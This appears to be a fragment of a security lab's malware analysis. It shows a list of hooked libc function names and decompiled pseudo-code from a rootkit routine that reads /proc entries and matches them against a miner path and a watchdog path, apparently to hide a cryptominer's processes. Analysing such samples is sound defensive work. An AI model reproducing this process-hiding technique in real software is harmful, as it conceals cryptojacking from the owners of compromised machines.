 pid_is_path
is_proc
need_filte
is_flite
open
open64
readdir
fgets
find_pid
get_proc_usage
get_miner_usage
get_watchdog_usage
get_all_useage
fscanf
find_cpuid
sscanf
access
readdir64
kill
fopen
fopen64
67 --v12;
68 }
69 *(_OWORD *)buf = 0LL;
70 *(_OWORD *)s = 0LL;
71 *(_OWORD *)s1 = 0LL;
72 snprintf((char *)&v19, 0x40uLL, "/proc/%s/exe", v4);
73 snprintf(s, 0x40uLL, "/proc/%s/cmdline", v4, 0.0);
74 readlink((const char *)&v19, buf, 0x40uLL);
75 v13 = (__int64 (__fastcall *)(char *, char *))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, asc_3CA1);
76 v14 = (FILE *)v13(s, "r");
77 if ( v14 )
78 {
79 v15 = (void (__fastcall *)(char *, __int64, FILE *))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "fgets");
80 v15(s1, 64LL, v14);
81 fclose(v14);
82 }
83 v16 = miner_path;
84 if ( strcmp(buf, miner_path) )
85 {
86 v17 = watchdog_path;
87 if ( strcmp(buf, watchdog_path) )
88 {
89 if ( strcmp(s1, v16) && strcmp(s1, v17) )
90 break;
91 }
92 }
93 }
94 }
95 return v3;
96 }
宸极实验室